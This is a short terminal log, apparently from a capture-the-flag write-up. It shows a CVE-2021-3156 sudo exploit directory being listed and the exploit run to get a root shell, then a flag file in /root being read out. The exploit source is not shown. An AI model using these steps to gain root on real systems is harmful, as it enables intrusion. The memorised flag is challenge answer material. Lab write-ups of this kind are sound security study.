 make: *** [Makefile:4: shellcode] Error 1
user@1c2a3d616467408c:/var/www/html/CVE-2021-3156-main$ ls
Dockerfile  Makefile  README.md  exploit  exploit.c  libnss_x  shellcode.c
user@1c2a3d616467408c:/var/www/html/CVE-2021-3156-main$ ./exploit
# ls /^H^H^H
ls: cannot access '/'$'\b\b\b': No such file or directory
# whoami
root
# ls /root
fl0g000
# cat /root/f*
NSSCTF{94e0cb08-9fb7-4c0b-8904-366acdc4e267}
#